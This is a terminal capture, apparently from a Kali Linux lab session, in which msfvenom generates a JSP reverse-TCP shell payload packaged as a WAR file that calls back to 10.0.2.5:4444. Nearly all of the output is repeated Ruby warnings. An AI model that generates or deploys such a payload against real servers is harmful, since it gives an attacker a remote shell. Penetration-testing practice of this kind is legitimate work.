 (kali㉿kali)-[~]
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.2.5 LPORT=4444 -f war > shell.war
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
nistp256.rb:13: warning: previous definition of IDENTIFIER was here
Payload size: 1100 bytes
Final size of war file: 1100 bytes